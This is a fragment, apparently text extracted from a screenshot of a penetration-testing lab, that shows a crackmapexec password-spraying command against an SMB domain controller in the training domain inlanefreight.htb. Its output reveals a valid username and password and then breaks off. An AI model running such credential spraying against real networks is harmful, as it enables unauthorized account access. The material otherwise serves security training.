 crackmapexec smb 10.129.203.121 -u userfound.txt -p passfound.txt --no-
bruteforce --continue-on-success
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.203.121 445 DC01 [+]